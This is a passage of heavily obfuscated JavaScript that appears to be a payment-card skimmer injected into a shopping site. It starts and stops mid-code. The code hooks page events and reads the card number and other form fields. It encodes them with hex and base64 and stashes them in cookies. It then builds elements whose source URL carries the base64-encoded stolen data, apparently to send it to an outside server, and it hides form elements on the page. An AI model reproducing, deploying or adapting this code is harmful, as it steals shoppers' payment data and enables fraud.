_0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var 